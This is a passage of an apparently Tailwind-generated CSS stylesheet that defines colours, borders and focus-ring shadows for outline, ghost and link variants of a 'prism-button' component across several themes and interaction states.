    --tw-ring-color: rgb(var(--ring-color-inverse-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #141417;
    --shadow-color: var(--fill-inverse-focus-shadow)
}

.outline.theme1.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity));
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-theme1-base) / var(--tw-border-opacity));
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
}

.outline.theme1.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme1-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-theme1-hover-shadow)
}

.outline.theme1.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme1-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-theme1-down-shadow)
}

.outline.theme1.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme1-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-theme1-focus-shadow)
}

.outline.theme2.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme2-base) / var(--tw-text-opacity));
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-theme2-base) / var(--tw-border-opacity));
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
}

.outline.theme2.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme2-hover) / var(--tw-bg-opacity))
}

.outline.theme2.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme2-down) / var(--tw-bg-opacity))
}

.outline.theme2.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme2-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme2-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.outline.info.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-info-base) / var(--tw-text-opacity));
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-info-base) / var(--tw-border-opacity));
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
}

.outline.info.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-info-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-info-hover-shadow)
}

.outline.info.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-info-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-info-down-shadow)
}

.outline.info.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-info-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-info-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-info-focus-shadow)
}

.outline.positive.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-base) / var(--tw-text-opacity));
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-positive-base) / var(--tw-border-opacity));
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
}

.outline.positive.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-positive-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-positive-hover-shadow)
}

.outline.positive.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-positive-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-positive-down-shadow)
}

.outline.positive.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-positive-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-positive-focus-shadow)
}

.outline.caution.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-caution-base) / var(--tw-text-opacity));
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-caution-base) / var(--tw-border-opacity));
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
}

.outline.caution.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-caution-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-caution-hover-shadow)
}

.outline.caution.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-caution-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-caution-down-shadow)
}

.outline.caution.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-caution-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-caution-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-caution-focus-shadow)
}

.outline.negative.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity));
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-negative-base) / var(--tw-border-opacity));
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
}

.outline.negative.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-negative-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-negative-hover-shadow)
}

.outline.negative.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-negative-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-negative-down-shadow)
}

.outline.negative.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-negative-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-negative-focus-shadow)
}

.ghost.neutral.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity))
}

.ghost.neutral.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity))
}

.ghost.neutral.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-down) / var(--tw-text-opacity))
}

.ghost.neutral.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-neutral-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.ghost.neutral-inverse.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity))
}

.ghost.neutral-inverse.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity))
}

.ghost.neutral-inverse.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity))
}

.ghost.neutral-inverse.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-inverse-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #141417
}

.ghost.positive.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-base) / var(--tw-text-opacity))
}

.ghost.positive.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-hover) / var(--tw-text-opacity))
}

.ghost.positive.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-down) / var(--tw-text-opacity))
}

.ghost.positive.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-positive-focus) / var(--tw-text-opacity));
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.ghost.negative.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity))
}

.ghost.negative.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-hover) / var(--tw-text-opacity))
}

.ghost.negative.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-down) / var(--tw-text-opacity))
}

.ghost.negative.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-negative-focus) / var(--tw-text-opacity));
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.ghost.caution.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-caution-base) / var(--tw-text-opacity))
}

.ghost.caution.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-caution-hover) / var(--tw-text-opacity))
}

.ghost.caution.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-caution-down) / var(--tw-text-opacity))
}

.ghost.caution.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-caution-focus) / var(--tw-text-opacity));
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-caution-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.ghost.info.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-info-base) / var(--tw-text-opacity))
}

.ghost.info.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-info-hover) / var(--tw-text-opacity))
}

.ghost.info.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-info-down) / var(--tw-text-opacity))
}

.ghost.info.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-info-focus) / var(--tw-text-opacity));
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-info-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.ghost.theme1.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity))
}

.ghost.theme1.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-hover) / var(--tw-text-opacity))
}

.ghost.theme1.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-down) / var(--tw-text-opacity))
}

.ghost.theme1.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-focus) / var(--tw-text-opacity));
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.ghost.theme2.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme2-base) / var(--tw-text-opacity))
}

.ghost.theme2.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme2-hover) / var(--tw-text-opacity))
}

.ghost.theme2.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme2-down) / var(--tw-text-opacity))
}

.ghost.theme2.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme2-focus) / var(--tw-text-opacity));
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme2-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.link.sc-prism-button {
    border-width: 0px;
    text-decoration-line: underline
}

.link.neutral.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity))
}

.link.neutral.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity))
}

.link.neutral.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-down) / var(--tw-text-opacity))
}

.link.neutral.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-neutral-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.link.neutral-inverse.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity))
}

.link.neutral-inverse.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity))
}

.link.neutral-inverse.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity))
}

.link.neutral-inverse.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-inverse-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #141417
}

.link.theme1.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity))
}

.link.theme1.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-hover) / var(--tw-text-opacity))
}

.link.theme1.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-theme1-down) / var(--tw-text-opacity))
}

.link.theme1.sc-prism-button:not(.disabled):focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
